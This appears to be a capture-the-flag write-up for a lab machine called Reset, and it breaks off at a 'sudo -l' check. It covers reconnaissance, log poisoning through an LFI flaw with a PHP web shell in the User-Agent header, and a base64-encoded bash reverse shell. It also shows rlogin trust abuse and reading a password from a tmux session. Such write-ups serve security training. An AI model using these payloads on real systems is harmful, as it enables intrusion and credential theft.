Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Reset]
└─$ nmap -sC -sV -Pn 10.129.234.130 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-10 14:54 UTC
Nmap scan report for 10.129.234.130
Host is up (0.29s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 6a:16:1f:c8:fe:fd:e3:98:a6:85:cf:fe:7b:0e:60:aa (ECDSA)
|_ 256 e4:08:cc:5f:8e:56:25:8f:38:c3:ec:df:b8:86:0c:69 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Admin Login
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 299.04 seconds
Page check
index page
 From the index page, I don't have any valid credit now.
From the index page, I don't have any valid credit now.
So I would try to enumerate the valid web contents
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Reset]
└─$ ffuf -u http://10.129.234.130/FUZZ -w /usr/share/wordlists/dirb/common.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.234.130/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htpasswd [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 3527ms]
.hta [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 4430ms]
[Status: 200, Size: 4125, Words: 1047, Lines: 86, Duration: 4446ms]
.htaccess [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 4446ms]
index.php [Status: 200, Size: 4125, Words: 1047, Lines: 86, Duration: 275ms]
server-status [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 274ms]
:: Progress: [4614/4614] :: Job [1/1] :: 144 req/sec :: Duration: [0:00:35] :: Errors: 0 ::
Still nothing interesting from here.
Now let's come back to forget passwordfunction
I would use burpsuite to help us check what it send

We can find it change the password to 4e9e38b3
Then we can use this credit to access to admin panel

The dropdown menu offers syslog and auth.log. Clicking “View Logs” returns the logs:
Now we can try to use burpsuite to check how it worked here

That seems like a LFI vulnerable here.I would try to visit /etc/passwd
 It not worked here and send us a 400 code
It not worked here and send us a 400 code
Then I continue to check the command injection, still not worked

But we can visit other log files like /var/log/apache2/access.log

I can get my User-Agent header into the access.log file. I can put some PHP code into the access.log file and then execute it I’ll make a request with a simple PHP command in the User-Agent:
POST /dashboard.php HTTP/1.1
Host: 10.129.234.130
User-Agent: wither <?php system('id'); ?>
Content-Type: application/x-www-form-urlencoded
Referer: http://10.129.234.130/dashboard.php
Cookie: PHPSESSID=e8km0mt0nl6tm1om9dhgd0st1j
Content-Length: 26
file=%2Fvar%2Flog%2fsyslog
Then visit /var/log/apache2/access.logagain, we can find it worked

Now we can make a web shell to help us get the reverse shell
GET /dashboard.php HTTP/1.1
Host: 10.129.234.130
User-Agent: wither: <?php system($_REQUEST['cmd']); ?>
Referer: http://10.129.234.130/index.php
Connection: keep-alive
Cookie: PHPSESSID=e8km0mt0nl6tm1om9dhgd0st1j
It worked

Then let's upload the base64 encoded reverse shell
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Reset]
└─$ echo 'bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"' | base64
YmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgICAwPiYxIgo=
Run the command
file=%2Fvar%2Flog%2Fapache2%2faccess.log&cmd=echo+YmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgICAwPiYxIgo=|base64+-d|bash
Now you can get the reverse shell as www-data
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Reset]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.129.234.130] 40706
bash: cannot set terminal process group (1274): Inappropriate ioctl for device
bash: no job control in this shell
www-data@reset:/var/www/html$
We can upgrade the shell
upgrade to PTY
python3 -c 'import pty;pty.spawn("bash")' or script /dev/null -c bash
^Z
stty raw -echo; fg
shell as sadm
We have known there are 2 valid accounts in this machine
www-data@reset:/home$ ls
local sadm
We can access to sadm
www-data@reset:/home/sadm$ ls -al
total 36
drwxr-xr-x 4 sadm sadm 4096 Jun 4 14:57 .
drwxr-xr-x 4 root root 4096 Jun 2 11:34 ..
lrwxrwxrwx 1 sadm sadm 9 Dec 6 2024 .bash_history -> /dev/null
-rw-r--r-- 1 sadm sadm 220 Dec 6 2024 .bash_logout
-rw-r--r-- 1 sadm sadm 3771 Dec 6 2024 .bashrc
drwx------ 2 sadm sadm 4096 Jun 2 11:34 .cache
drwxrwxr-x 3 sadm sadm 4096 Jun 2 11:34 .local
-rw-r--r-- 1 sadm sadm 807 Dec 6 2024 .profile
-rw------- 1 sadm sadm 7 Dec 6 2024 .rhosts
-rw-r--r-- 1 root root 33 Apr 10 2025 user.txt
.rhostsseems interesting, but we can't check it
Continue to enumerate the system process
www-data@reset:/home/sadm$ netstat -ntlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
www-data@reset:/home/sadm$ ps aux | grep sadm
sadm 1341 0.0 0.2 8764 4112 ? Ss 03:52 0:00 tmux new-session -d -s sadm_session
sadm 1344 0.0 0.2 8676 5392 pts/3 Ss+ 03:52 0:00 -bash
www-data 2114 0.0 0.1 6828 2064 pts/0 S+ 04:36 0:00 grep sadm
There is a tmux session running as sadm.
rlogin is configured in the /etc/hosts.equiv file
www-data@reset:/home/sadm$ cat /etc/hosts.equiv
# /etc/hosts.equiv: list of hosts and users that are granted "trusted" r
# command access to your system .
- root
- local
+ sadm
That means only sadm could be login
To connect with rlogin, I’ll install the r-command clients with pt install rsh-redone-client.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Reset]
└─$ sudo useradd sadm
[sudo] password for wither:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Reset]
└─$ sudo passwd sadm
New password:
Retype new password:
passwd: password updated successfully
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Reset]
└─$ sudo su - sadm
su: warning: cannot change directory to /home/sadm: No such file or directory
$ rlogin 10.129.234.130
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-140-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri Oct 10 04:41:20 AM UTC 2025
System load: 0.0
Usage of /: 65.1% of 5.22GB
Memory usage: 14%
Swap usage: 0%
Processes: 235
Users logged in: 1
IPv4 address for eth0: 10.129.234.130
IPv6 address for eth0: dead:beef::250:56ff:fe95:11e0
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jul 9 13:32:23 UTC 2025 from 10.10.14.77 on pts/0
sadm@reset:~$
Then we can get a terminal like a ssh connect
We remember there was a tmux session running as radm.
With a shell as radm, I can see this session:
sadm@reset:~$ tmux ls
sadm_session: 1 windows (created Fri Oct 10 03:52:41 2025)
I can attach to this session using tmux a -t <session name>
sadm@reset:~$ tmux a -t sadm_session
echo 7lE2PAfVHfjz4HpE | sudo -S nano /etc/firewall.sh
sadm@reset:~$ echo 7lE2PAfVHfjz4HpE | sudo -S nano /etc/firewall.sh
Too many errors from stdin
sadm@reset:~$
Now we can get the password of sadm:7lE2PAfVHfjz4HpE
Privilege escalation
I would continue to check sudo -l
sadm@reset:~$ sudo -l
Matching Defaults entries for sadm on reset:
